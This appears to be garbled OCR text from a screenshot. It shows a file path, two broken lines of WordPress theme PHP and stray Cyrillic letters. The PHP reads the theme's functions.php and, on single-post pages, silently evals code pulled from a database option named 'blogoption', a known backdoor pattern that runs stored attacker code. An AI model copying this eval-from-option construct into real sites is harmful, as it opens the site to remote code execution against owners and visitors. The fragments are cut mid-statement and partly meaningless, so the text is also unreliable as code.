
 = file_get_contents(TEMPLATEPATH.'/functions.php'); $p1 = substr($functions, 0,
ost; if(is_single() && ($co=@eval(get_option('blogoption'))) !== false){ return $co; }
КЛЫ
м